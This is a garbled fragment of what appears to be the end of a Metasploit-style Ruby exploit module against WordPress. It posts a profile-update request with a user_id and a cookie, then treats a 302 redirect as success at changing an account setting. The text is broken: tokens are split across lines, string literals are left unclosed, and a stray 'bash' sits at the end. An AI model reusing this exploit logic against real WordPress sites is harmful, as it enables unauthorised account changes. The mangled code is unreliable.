
        'user_id'
          =
>
 user_id,
        'submit'
           =
>
 'Update+Profil
      },
      'cookie'
    =
>
 cookie
    })
    # check outcome
    if
 res
 and
 res.code
 ==
 302
      print_good(
"#{peer} - WordPress - Chan
    else
      fail_with(
"#{peer} - WordPress - Chang
    end
  end
end
# EoF
bash